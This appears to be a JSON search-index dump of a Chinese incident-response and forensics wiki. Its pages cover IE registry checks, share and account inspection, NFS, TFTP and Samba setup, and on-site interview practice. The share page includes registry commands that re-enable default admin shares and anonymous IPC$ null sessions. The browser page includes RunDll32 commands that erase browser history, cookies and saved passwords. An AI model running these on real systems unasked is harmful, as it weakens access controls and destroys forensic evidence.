    "content": "windows下浏览器相关检查 通常HKEY_LOCAL_MACHINE（计算机配置）配置权限大于HKEY_CURRENT_USER（当前用户）。这\t里尝试使用命令行查询所有IE浏览器相关的主页信息、搜索引擎信息、浏览历史等信息。\n计算机IE注册表配置查询 包括开始页面，默认页面，默认搜索，首页，搜索页，以及32位软件地址等。\nreg query \"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Internet Explorer\\Main\" ApplicationTileImmersiveActivation REG_DWORD 0x1 AssociationActivationMode REG_DWORD 0x0 AutoHide REG_SZ yes Start Page REG_SZ http://go.microsoft.com/fwlink/p/?LinkId=255141 # 开始页面 Anchor_Visitation_Horizon REG_BINARY 01000000 Cache_Percent_of_Disk REG_BINARY 0A000000 Default_Page_URL REG_SZ http://go.microsoft.com/fwlink/p/?LinkId=255141 # 默认页面 Default_Search_URL REG_SZ http://go.microsoft.com/fwlink/?LinkId=54896 # 默认搜索连接 Default_Secondary_Page_URL REG_MULTI_SZ Delete_Temp_Files_On_Exit REG_SZ yes Enable_Disk_Cache REG_SZ yes Extensions Off Page REG_SZ about:NoAdd-ons Local Page REG_SZ C:\\Windows\\System32\\blank.htm Placeholder_Height REG_BINARY 1A000000 Placeholder_Width REG_BINARY 1A000000 Search Page REG_SZ http://go.microsoft.com/fwlink/?LinkId=54896 Security Risk Page REG_SZ about:SecurityRisk Use_Async_DNS REG_SZ yes x86AppPath REG_SZ C:\\Program Files (x86)\\Internet Explorer\\IEXPLORE.EXE # 独立查询，可以使用/v + 值，如搜索main中的search page的值则可以这样搜索： reg query \"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Internet Explorer\\Main\" /V \"Search Page\" # 如果要遍历main下面的所有键值则可以/s递归查询。 reg query \"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Internet Explorer\\Main\" /s 当前用户IE注册表配置查询 reg query \"HKEY_CURRENT_USER\\Software\\Microsoft\\Internet Explorer\\Main\" HKEY_CURRENT_USER\\Software\\Microsoft\\Internet Explorer\\Main Anchor Underline REG_SZ yes Disable Script Debugger REG_SZ yes DisableScriptDebuggerIE REG_SZ yes Display Inline Images REG_SZ yes Do404Search REG_BINARY 01000000 Save_Session_History_On_Exit REG_SZ no Search Page REG_SZ http://go.microsoft.com/fwlink/?LinkId=54896 Show_FullURL REG_SZ no Show_StatusBar REG_SZ yes Show_ToolBar REG_SZ yes Show_URLinStatusBar REG_SZ yes Show_URLToolBar REG_SZ yes Use_DlgBox_Colors REG_SZ yes UseClearType REG_SZ no XMLHTTP REG_DWORD 0x1 Cache_Update_Frequency REG_SZ Once_Per_Session Local Page REG_SZ C:\\Windows\\system32\\blank.htm Enable Browser Extensions REG_SZ no Play_Background_Sounds REG_SZ yes Play_Animations REG_SZ yes Start Page REG_SZ http://go.microsoft.com/fwlink/?LinkId=625115 ImageStoreRandomFolder REG_SZ bxh3g4d OperationalData REG_QWORD 0x20d CompatibilityFlags REG_DWORD 0x0 SearchBandMigrationVersion REG_DWORD 0x1 FullScreen REG_SZ no Window_Placement REG_BINARY 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3A040000250200007A0A00000D060000 IE10RunOncePerInstallCompleted REG_DWORD 0x1 IE10RunOnceCompletionTime REG_BINARY A1D359E1A039D701 IE10TourShown REG_DWORD 0x1 IE10TourShownTime REG_BINARY A1D359E1A039D701 News Feed First Run Experience REG_DWORD 0x0 DownloadWindowPlacement REG_BINARY 2C0000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF2E020000A30000002E07000063040000 IE11EdgeNotifyTime REG_BINARY 1F473383CF8DD701 EdgeReminderRemainingCount REG_DWORD 0x4 IE11DefaultsFREConfigUpdateTimestamp REG_BINARY 00000000 Isolation REG_SZ PMIL SuppressScriptDebuggerDialog REG_DWORD 0x0 AllowSavingHistory REG_DWORD 0x1 ScriptDebugger_EnableHiddenTabs REG_DWORD 0x0 ApplicationTileImmersiveActivation REG_DWORD 0x1 AssociationActivationMode REG_DWORD 0x0 StatusBarWeb REG_DWORD 0x1 HideNewEdgeButton REG_DWORD 0x1 HideOpenWithEdgeInContextMenu REG_DWORD 0x0 ShowApplicationGuardFirstRunExperienceFromIE REG_DWORD 0x1 ForceGDIPlus REG_DWORD 0x0 AlwaysShowMenus REG_DWORD 0x0 ShutdownWaitForOnUnload REG_DWORD 0x0 DNSPreresolution REG_DWORD 0x8 SpellChecking REG_DWORD 0x1 LangToolsBroker REG_SZ {5bbd58bb-993e-4c17-8af6-3af8e908fca8} DisablePasswordReveal REG_DWORD 0x0 EnableLeakDetectionInEdge REG_DWORD 0x0 LastClosedWidth REG_DWORD 0x320 LastClosedHeight REG_DWORD 0x258 AllowPrinting REG_DWORD 0x1 AllowMixedModePrintingInPDF REG_DWORD 0x0 DisableRequiresActiveXPrompt REG_SZ EnableGetHostEnvironmentValue REG_DWORD 0x1 IE11DefaultsFRECompletionTime REG_BINARY 00000000 IE11DefaultsFREGPOCheckTimestamp REG_BINARY 00000000 PredictedViewExpansion REG_DWORD 0x64 PredictedViewChangeThreshold REG_DWORD 0xa PredictedViewChangeThresholdPaint REG_DWORD 0xa ContentLayerCacheExpansion REG_DWORD 0x12c RenderingLoopMaxTime REG_DWORD 0xfa NscSingleExpand REG_DWORD 0x0 Error Dlg Displayed On Every Error REG_SZ no Friendly http errors REG_SZ yes CSS_Compat REG_SZ doctype Expand Alt Text REG_SZ no Display Inline Videos REG_DWORD 0x1 Use Stylesheets REG_DWORD 0x1 SmoothScroll REG_DWORD 0x1 Show image placeholders REG_DWORD 0x0 Disable Diagnostics Mode REG_SZ no Move System Caret REG_SZ no Enable AutoImageResize REG_SZ yes UseThemes REG_DWORD 0x1 UseHR REG_DWORD 0x0 Q300829 REG_DWORD 0x0 Cleanup HTCs REG_DWORD 0x0 XDomainRequest REG_DWORD 0x1 DOMStorage REG_DWORD 0x1 EnableAlternativeCodec REG_SZ yes JScriptProfileCacheEventDelay REG_DWORD 0x1388 HideLocalHostIP REG_DWORD 0x0 CrossfadeMinTimeoutInMS REG_DWORD 0x7530 CrossfadeMaxTimeoutInMS REG_DWORD 0x7530 CrossfadeCurrentTimeoutInMS REG_DWORD 0x7530 ScrollTimeoutInMS REG_DWORD 0x1770 IsDrtTestRunning REG_SZ no DisableFirstRunCustomize REG_DWORD 0x0 IE10RunOnceLastShown REG_DWORD 0x0 IE10RunOnceLastShown_TIMESTAMP REG_BINARY 1FEC0438A693D601 IE10RecommendedSettingsNo REG_DWORD 0x0 EdgeReminderURL REG_SZ http://go.microsoft.com/fwlink/?LinkId=838604 EdgeReminderDuration REG_DWORD 0x1f FrameTabWindow REG_DWORD 0x1 AdminTabProcs REG_DWORD 0x1 SessionMerging REG_DWORD 0x1 FrameMerging REG_DWORD 0x1 CPLaunch REG_DWORD 0x0 HangRecovery REG_DWORD 0x1 DesktopTransparentCoverWindowTime REG_DWORD 0x8 TSEnable REG_DWORD 0x1 Isolation64Bit REG_DWORD 0x0 IsolationImmersive REG_SZ PMEM NoUpdateCheck REG_DWORD 0x1 Search Bar REG_SZ Preserve MinIEEnabled REG_DWORD 0x1 RefcountTracker REG_DWORD 0x0 TabDragOnSingleProc REG_DWORD 0x0 ForceBFCacheCandidacyPass REG_DWORD 0x0 Fasterback REG_DWORD 0x1 BackForwardInstrumentation REG_DWORD 0x0 FormSuggest PW Ask REG_SZ yes IsDRTRunning REG_SZ no SyncHomePage REG_BINARY Use FormSuggest REG_SZ no HKEY_CURRENT_USER\\Software\\Microsoft\\Internet Explorer\\Main\\ApplicationGuard HKEY_CURRENT_USER\\Software\\Microsoft\\Internet Explorer\\Main\\FeatureControl HKEY_CURRENT_USER\\Software\\Microsoft\\Internet Explorer\\Main\\Touch HKEY_CURRENT_USER\\Software\\Microsoft\\Internet Explorer\\Main\\WindowsSearch查询IE历史记录 reg query \"HKEY_CURRENT_USER\\Software\\Microsoft\\Internet Explorer\\typedurls\" inetcpl.cpl 偶尔遇到ie存在问题时，可以利用inetcpl.cpl快速打开internet管理页面\n利用InetCpl.cpl快速打开相关internet页面 Internet 属性，可有ItemNo参数 “常规”属性页 WinExec(‘RunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,0’, SW_SHOWNORMAL);\nRunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,0\n“安全”属性页 WinExec(‘RunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,1’, SW_SHOWNORMAL);\nRunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,1\n“内容”属性页 WinExec(‘RunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,2’, SW_SHOWNORMAL);\nRunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,2\n“连接”属性页 WinExec(‘RunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,3’, SW_SHOWNORMAL);\nRunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,3\n“程序”属性页 WinExec(‘RunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,4’, SW_SHOWNORMAL); RunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,4 “高级”属性页 WinExec(‘RunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,5’, SW_SHOWNORMAL);\nRunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,5\n利用InetCpl.cpl删除IE痕迹 清除临时文件emporary Internet Files\nRunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 8\n清除Cookies\nRunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 2\n清除历史History\nRunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 1\n清除表单Form Data\nRunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 16\n清除密码Passwords\nRunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 32\n清除所有Delete All\nRunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 255\n清除所有+所有插件Delete All – “Also delete files and settings stored by add-ons”\nRunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 4351\n",
    "description": "",
    "tags": null,
    "title": "浏览器相关检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E6%B5%8F%E8%A7%88%E5%99%A8%E7%9B%B8%E5%85%B3%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "环境变量一般用于命令行快速执行命令，快速执行程序使用。恶意软件或黑客通常会通过一些环境变量设置，隐藏恶意程序，或添加恶意程序在环境变量中，用于实现对主机的控制。\nwindows环境变量检查 利用msinfo32 使用\nLinux环境变量文件介绍https://blog.csdn.net/pengjunlee/article/details/81585726\nwindows命令行提取环境变量 path linux环境变量检查 linux命令行提取环境变量 echo $PATH ",
    "description": "",
    "tags": null,
    "title": "环境变量检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%8E%AF%E5%A2%83%E5%8F%98%E9%87%8F%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "1. 现场勘查 一般包括询问、访问、观察情况记录，用于前期记录已知安全事件发生到发现后过程的细节。需要根据问答根据专业的角度判断哪些可以采纳哪些不可采纳哪些存在疑点有待后续确认。\n1.1. 现场询问 1.1.1. 现场询问的目的和意义： 由于应急响应均为事后处置相关内容，我们的目标是尽可能在有限的时间内找到攻击IP、取证分析、还原出攻击过程、甚至完成相关报告。因此在询问阶段应通过与现场人员的问答中得到我们分析需要的相关内容已节省时间，为了避免一些问题过于主观一般问题尽可能让现场人员回复客观的内容不限于：网络拓扑图是怎样？、事件发现过程是怎样？、目前排查下来的时间是什么时间？、目前有什么可疑的点吗？\n1.1.2. 现场询问的思路： 问网络框架 问其因经过结果 问关键线索 问是否已有怀疑方向线索，证据是什么，根据其判断是否合理采用，不严谨则不采用，仅记录 1.1.3. 一般询问内容可能包括： 客户的需求结果(需了解清楚客户具体要什么,得到一份关于什么的报告 客户的现场资源(例如可查看的主机,是否可安装我们的软件,是否可以连接外网 客户的出结果时间(交付应急报告的时间 1.1.4. **现场注意项: ** 先与销售确认客户的需求与销售已知的现场情况 客户提出的新需求先和销售对接确认后在和客户说是否做 1.2. 现场观察 应根据事件类型明确是什么类型的应急\n1.2.1. 案件类型应急 应保持现场保密，尤其是针对现场无法辨认可疑身份的人员应做到，少透露或避免透露应急或案件整体细节；还应对公司内部、对社会公众严格保密，遵守要求对案件敏感内容以及自身案件工作的保密。\n1.2.2. 一般安全事件应急 一般安全事件应急仍然需要保持事件敏感以及自身工作内容的敏感，防止因自己疏忽导致舆论以及公司名誉收到损伤。\n1.3. 信息收集基本记录 客户属性：如名称/区域/领域等 入侵范围：如主机数/网段等 入侵现象：如cpu过高，勒索界面，异常网络链接，安全设备告警等 客户需求：是否要求溯源，是否要求协助修复等\n1.4. 从始至总的基本原则 务必亲自求证，眼见为实耳听为虚 ",
    "description": "",
    "tags": null,
    "title": "现场勘查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x01%E7%8E%B0%E5%9C%BA%E5%8B%98%E6%9F%A5/%E7%8E%B0%E5%9C%BA%E5%8B%98%E6%9F%A5/index.html"
  },
  {
    "content": " 工具名 支持的系统 收费情况 支持挂载镜像的格式 Arsenal Image Mounter win 收费，有破解工具 .dd(RAW).AFF4.E01/.Ex01 .VHD/VDI/XVA/VMDK/OVA.AVHD/AVHDX GetData Mount Image Pro win 收费 .AD1.DMG.E01/Ex01/L01/Lx01.aff.ISO .VHD/.VHDX.NUIX/MFS01ProDiscoverSMARTDD(RAW)VMWareXways OSFMount win 免费 .img/.dd.iso/.bin.00n.NRG.AFF.AFM.AFD.VMDK.E01.S01.VHD Mount command linux linux自带 .raw/img/iso ",
    "description": "",
    "tags": null,
    "title": "磁盘挂载工具特点对比表",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD%E5%B7%A5%E5%85%B7%E7%89%B9%E7%82%B9%E5%AF%B9%E6%AF%94%E8%A1%A8/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "社科",
    "uri": "/%E7%A4%BE%E7%A7%91/index.html"
  },
  {
    "content": "windows系统共享 net share 查询 查看系统中所有共享\nnet share 通过命令看到所有盘符都是默认共享 IPC$空连接尤为不安全,所以我们要关闭默认共享\n删除共享命令\nnet share 共享名 /del wmic share查询 C:\\Users\\xt\u003ewmic share get name,path,status Name Path Status ADMIN$ C:\\WINDOWS OK C$ C:\\ OK IPC$ OK Users C:\\Users OK get-wmiobject查询（powershell） get-wmiobject -class Win32_share 注册表查询 目前找到的资料只知道在创建自定义的共享文件的时候，下面这个注册表内容会有变化\nDelegateFolders\n\u003ereg query “HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\MyComputer\\NameSpace\\DelegateFolders” /s\n实测确实会有变化，从注册表方式查询共享文件内容方式暂时无法继续。\n开启系统默认共享 开启系统的默认共享（Admin$、C$）的方法\n# 默认共享开启自动开启，在系统重启的时候自动打开 reg add \"HKEY_LOCAL_MACHINE\\System\\CurrentControlSet\\Services\\LanmanServer\\Parameters\" /v AutoShareServer /t REG_DWORD /d 0x01 reg add \"HKEY_LOCAL_MACHINE\\System\\CurrentControlSet\\Services\\LanmanServer\\Parameters\" /v AutoShareWks /t REG_DWORD /d 0x01 # IPC$共享开启，设置命名管道设置为0，不限制 reg add \"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Lsa\" /v restrictanonymous /t REG_DWORD /d 0x00 reg add \"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Lsa\" /v restrictanonymous /t REG_DWORD /d 0x00 reg add \"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Lsa\" /v restrictanonymous /t REG_DWORD /d 0x004.重启。通常Win2003、Win2000\\XP会在启动时自动创建。 5.启动后，可以通过运行CMD命令进入命令行模式，再运行net share，再共享列表中会看到Admin$、C$等默认共享。\n三：也可以在开始菜单的运行中输入CMD，然后输入以下的命令 net share c$=c: net share d$=d: net share ipc$\n关闭系统共享 清除系统默认共享（Admin$、C$）：\n# 默认共享（c$、admin$）关闭（2003取消ipc$方式也是这个） reg add \"HKEY_LOCAL_MACHINE\\System\\CurrentControlSet\\Services\\LanmanServer\\Parameters\" /v AutoShareServer /t REG_DWORD /d 0x00 reg add \"HKEY_LOCAL_MACHINE\\System\\CurrentControlSet\\Services\\LanmanServer\\Parameters\" /v AutoShareWks /t REG_DWORD /d 0x00 限制ipc$共享 通过限制命名空间限制ipc$共享 IPC$限制使用关闭有些服务，必须要求启动IPC$共享命名管道，特别是一些微软出品的应用软件。如微软的SQL Server数据库，必须要启用IPC$共享命名管道。否则的话，数据库就无法正常运行。IPC$共享命名管道，也是SQL Server数据库与微软服务器操作系统无缝集成的一个通道。“HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Lsa”。在这一项内容中，有一个叫做restrictanonymous的键值。如果设置为\"1\"，一个匿名用户仍然可以连接到IPC$共享，但无法通过这种连接得到列举SAM帐号和共享信息的权限；在Windows 2000 中增加了\"2\"，未取得匿名权的用户将不能进行ipc$空连接。建议设置为1。如果上面所说的主键不存在，就新建一个再改键值。\nreg add \"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Lsa\" /v restrictanonymous /t REG_DWORD /d 0x01 reg add \"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Lsa\" /v restrictanonymous /t REG_DWORD /d 0x01 reg add \"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Lsa\" /v restrictanonymous /t REG_DWORD /d 0x01 以上注册表关闭IPC$的方式并不能清除共享，只能限制匿名用户枚举sam用户通过临时关闭服务或删除服务对本次启动的服务进行限制 限制ipc$共享/停止ipc$共享基于的服务server，但是重启仍然会自动开启，根据资料将HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/Services/LanmanServer/Parameters其中的AutoShareWks和AutoShareServer的值都改成0，只能在重启后禁止自动打开默认共享，对于IPC$共享并不会起作用。\nnet share ipc$ /delete net stop server原理参考：\nhttps://blog.csdn.net/shenshaojun/article/details/111280025\nhttps://blog.csdn.net/wudibaobei8/article/details/2898754?utm_medium=distribute.pc_relevant.none-task-blog-2%7Edefault%7EBlogCommendFromMachineLearnPai2%7Edefault-2.base\u0026depth_1-utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7EBlogCommendFromMachineLearnPai2%7Edefault-2.base\nnet view查询（远程） net view \\\nnet view /workgroup:\n其中 \u003cworkgroupname\u003e 是要查看其共享资源的工作组名。除了不能查看工作组列表外，可以使用 NET VIEW 命令执行“网上邻居”或“我的电脑”中的大部分可用浏览功能。如果不带命令行参数，或者带 /WORKGROUP 开关参数使用 NET VIEW 命令，可以看到一组计算机列表，其中左列是计算机名，右列是标记。除使用 Microsoft 网络用户之外，如果还使用 NetWare 网络用户，可以在“其它服务器”下看到 NetWare (NCP) 服务器列表。 如果使用 NET VIEW 命令和计算机名，可以看到该计算机上的可用资源列表。如果使用 Microsoft Client for Microsoft Networks 和 Microsoft Client for NetWare Networks，计算机名可以是 SMB (Microsoft) 或 NCP (NetWare) 计算机名。 如果使用 NET VIEW 命令和您的计算机名，可以看到您计算机上的共享资源列表。 如果使用 NET USE 命令，可以看到网络连接状态、连接的本地名（映射的驱动器号）和连接的远程名（UNC 服务器位置）。NET VIEW命令使用格式如下:\n1.NET VIEW　[\\\\computername [/CACHE] | /DOMAIN[:domainname]] 2.NET VIEW /NETWORK:NW [\\\\computername] /domain[:domainname] 指定要查看其可用计算机的域或工作组。如果省略 DomainName，/domain 将显示网络上的所有域或工作组名。 /network:nw 显示 NetWare 网络上所有可用的服务器。如果指定计算机名，/network:nw 将通过 NetWare 网络显示该计算机上的可用资源。也可以指定添加到系统中的其他网络。下面是一些net view命令的使用范例:\n1.查看由 \\\\Production 计算机共享的资源列表 net view \\\\production 2.查看 NetWare 服务器 \\\\Marketing 上的可用资源 net view /network:nw \\\\marketing 3.查看sale域或工作组中的计算机列表 net view /domain:sales 4.查看 NetWare 网络中的所有服务器 net view /network:nwlinux系统共享 NFS服务 网络文件系统（NFS，Network File System）是一种将远程主机上的分区（目录）经网络挂载到本地系统的一种机制，通过对网络文件系统的支持，用户可以在本地系统上像操作本地分区一样来对远程主机的共享分区（目录）进行操作。\n安装nfs服务端 sudo apt install nfs-kernel-server配置 创建导出目录（共享的目录成为导出目录）。这里新建一个共享文件用于测试共享文件/mnt/linuxshare目录下创建个sharetest.txt\n# 创建共享文件目录 sudo mkdir -p /mnt/linuxshare sudo touch /mnt/linuxshare/sharetest.txt # 修改文件夹权限 sudo chown nobody:nogroup /mnt/linuxshare sudo chmod 777 /mnt/linuxshare修改nfs配置文件/etc/exports，添加如下一行\n/home/yourname/sharedir 10.1.60.34(rw,sync,no_root_squash)\n/mnt/linuxshare 10.211.55/24(rw,sync,no_subtree_check)\n注意，上面的主机IP不能使用＊来通配，在客户机上会导致出现拒绝访问，使用子网掩码例如：10.1.60.0/255.255.254.0即可让10.1.60.*和10.1.61.*都可以访问,还可以使用10.1.60/23这种方式类确定子网。\n启动服务 测试配置文件\n$sudo exportfs -r\n$sudo /etc/init.d/portmap start\n$sudo /etc/init.d/nfs-kernel-server start\n打开防火墙限制 sudo ufw allow from 10.211.55.0/24 to any port nfs其他情况 启动nfs出现以下错误，前提防火墙已经关闭，其他机器有mount要先umount\nStarting NFS daemon: [FAILED]\n然后重启nfs\n/etc/init.d/portmap stop\n/etc/init.d/nfs stop\n如果仍然存在nfsd进程则需要手动全部kill\nps -ef | grep nfs\n参考：\nhttps://developer.aliyun.com/article/459761\nnfs原理https://blog.csdn.net/qq_38265137/article/details/83146421\n安装nfs客户端 安装客户端 linux\nsudo apt-get install nfs-commonwindows\n在功能处\n连接共享 mount \\\\10.211.55.14\\mnt\\linuxshare k:\\ showmount查看共享（只能查nfs） 只能查询到nfs共享\nshowmount -e TFTP服务 TFTP（Trivial File Transfer Protocol，简单文件传输协议），是一个基于UDP 协议实现的用于在客户机和服务器之间进行简单文件传输的协议，适合于开销不大、不复杂的应用场合。TFTP 协议专门为小文件传输而设计，只能从服务器上获取文件，或者向服务器写入文件，不能列出目录，也不能进行认证。\n参考链接：https://blog.csdn.net/zhuisaozhang1292/article/details/83047365\n服务端搭建 安装 安装tftp-hpa,tftpd-hpa,前面的是客户端，后面的是服务程序, 安装好xinetd\nsudo apt-get install tftp-hpa tftpd-hpa sudo apt-get install xinetd配置 配置/etc/xinetd.conf vim /etc/xinetd.conf 配置服务器相关配置/etc/default/tftpd-hpa，可以看到默认配置tftp的服务端目录为/srv/tftp（默认随程序安装目录就已经创建）\n# /etc/default/tftpd-hpa TFTP_USERNAME=\"tftp\" TFTP_DIRECTORY=\"/srv/tftp\" TFTP_ADDRESS=\":69\" TFTP_OPTIONS=\"--secure\" 配置/etc/xinetd.d/tftp 如果文件不存在就创建一个，需要注意修改的是server_args项目改成本地tftp配置中的TFTP_DIRECTORY中的值，这里是“/srv/tftp”。\nservice tftp { socket_type =dgram protocol =udp wait =yes user =root server =/usr/sbin/in.tftpd server_args =-s /srv/tftp -c disable =no per_source =11 cps =100 2 flags =IPv4 }启动服务 sudo service tftpd-hpa restart sudo /etc/init.d/xinetd reload sudo /etc/init.d/xinetd restart客户端配置： 客户端安装 linux\nsudo apt-get install tftp-hpawindows\n# 命令行安装 pkgmgr /iu:\"TFTP\" 连接tftp 在tftp服务器的tftp的根目录创建testftp.txt作为测试文件。因为tftp无法列出文件目录的文件列，因此需要指定文件下载。\nwindows下连接下载文件\ntftp 10.211.55.14 get testftp.txt linux下连接下载文件\ntftp 127.0.0.1 tftp\u003e get testftp.txt\t参考：\nhttps://www.cnblogs.com/andriod-html5/archive/2012/05/07/2539224.html\nhttps://blog.csdn.net/liruishen79/article/details/19035319\nsamba服务 Samba是用来实现SMB的一种软件，SMB(全称是Server Message Block)是一个协议名，它能被用于Web连接和客户端与服务器之间的信息沟通。Samba服务可用于将linux文件系统作为CIFS/SMB网络文件共享进行共享，并将linux打印机作为CIFS/SMB打印机共享进行共享。\n参考：https://blog.csdn.net/zxy15771771622/article/details/78734299\n安装samba服务端 安装 sudo apt-get install samba 安装完执行，samba确认已完成安装 samba配置 主要配置文件：\n/etc/samba/smb.conf NetBIOS名与主机的对应关系： /etc/samba/lmhosts共享 直接将需要共享的目录写入/etc/samba/smb.conf即可。\n将文件中的内容做如下相应修改： #security=user 后面添加： security=share 在文件结尾添加如下行：\n[sambashare] comment = samba home directory path = /home/sambashare public = yes browseable = yes public = yes writeable = yes read only = no valid users = parallels create mask = 0777 directory mask = 0777 #force user = nobody #force group = nogroup available = yes 注意：[sambashare] 这个地方不能有空格，客户端在定位服务器中目录的位置就通过这个[]中间的值进行定位，形如\\\\ip\\[值]来进行访问，中括号中不能带有空格，否则windows下会有问题，\n保存退出，启动Samba服务：\n/etc/init.d/samba-ad-dc startsamba客户端 连接共享 为了测试在home下创建sambashare目录匹配配置中的path内容，用于作为sambashare的目录，并创建sambasharetest.txt文件作为测试文件\nwindows下文件资源管理器中\\10.211.55.14\\sambashare即可\n参考：\nhttps://blog.csdn.net/littesss/article/details/85222601\ndf查询（无法查询上面的3中服务） df命令用来查看系统的space和inode使用情况,也是常用命令之一\n-a 显示所有的文件系统,包括本地的和挂载的网络文件系统\n-h 显示大小的时候,以人性化的方式来显示,以更适合的方式来显示\n-T 现实文件系统类型\n-t 显示指定的文件系统\n-l 只显示本地文件系统\n-k 以KB为单位显示\n-x 不显示指定的文件系统\n-i 显示inode使用情况\n综上： 通过对windows和linux共享服务的过程查询可知：\nwindows下查询共享通过net share、wmic share、get-wmiobject方式查询，linux下查询共享只能通过先判断启用了那种共享服务然后根据配置文件定位共享目录判断共享内容。\n",
    "description": "",
    "tags": null,
    "title": "系统共享检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E5%85%B1%E4%BA%AB%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "windows查看用户 whoami 查看当前用户 net user 命令释义 查阅官网文档\nnet user [\u003cUserName\u003e {\u003cPassword\u003e | *} [\u003cOptions\u003e]] [/domain] net user [\u003cUserName\u003e {\u003cPassword\u003e | *} /add [\u003cOptions\u003e] [/domain]] net user [\u003cUserName\u003e [/delete] [/domain]] 参数 描述 \u003cUserName\u003e 指定用户账户名字用于添加/删除/修改/查看。账户名称最多20字符。 \u003cPassword\u003e 分配/修改用户账户密码。password参数输入*，会产生一个前端的提示，“请输入密码 ： ”，这时输入的密码均不会出现原文，密码输入均以不可见方式输入，并且系统会要求两次输入确保输入无误。 /domain 在计算机的主域的域控制器上执行操作。 \u003cOptions\u003e 指定命令行选项。关于命令行选项语法的描述请参见下表。 net help \u003cCommand\u003e 显示指定net命令的帮助。 命令行选项语法 描述 /active: {no | yes} 启用或禁用用户帐户。如果该用户帐户未激活，则该用户无法访问计算机上的资源。默认为yes(即活动)。 /comment: \"\u003cText\u003e\" 提供关于用户帐户的描述性注释。这个注释最多可以有48个字符。将文本用引号括起来。 /countrycode: \u003cNNN\u003e 使用操作系统国家/地区代码实现用户帮助和错误消息的指定语言文件。0表示默认的国家/地区代码。 expires: \u003cMM\\/DD\\/YYYY\u003e | \u003cDD/MM/YYYY\u003e | \u003cmmm,dd,YYYY\u003e | never 如果指定日期，则导致用户帐户过期。根据国家/地区代码的不同，过期日期的格式可以是[MM/DD/YYYY]、[DD/MM/YYYY]或[mmm, DD,YYYY]。请注意，帐户将在指定日期开始时过期。对于月份值，您可以使用数字，拼写出来，或者使用三个字母的缩写(即，Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec)。可以使用两个或四个数字作为年份值。使用逗号或斜杠来分隔日期。不要使用空格。如果忽略\u003cYYYY\u003e，则假定该日期(即，根据您计算机的日期和时间)的下一个出现。例如，以下条目在1994年1月10日和1995年1月8日之间输入是等价的: jan,91/9/95january,9,19951/9 /fullname: “\u003cName\u003e” 指定用户的全名而不是用户名。将名称用引号括起来。 /homedir: \u003cPath\u003e 设置用户的主目录的路径。该路径必须已经存在。 /passwordchg: {yes | no} 指定用户是否可以修改自己的密码。默认为yes。 